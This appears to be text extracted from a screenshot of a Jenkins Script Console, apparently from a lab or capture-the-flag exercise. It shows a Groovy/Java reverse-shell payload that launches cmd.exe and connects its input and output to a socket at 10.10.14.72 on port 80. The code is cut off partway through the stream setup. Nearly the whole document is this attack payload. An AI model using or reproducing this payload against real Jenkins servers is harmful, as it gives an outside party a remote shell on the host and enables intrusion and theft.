 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.72";
2 int port=80;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream()
5
Run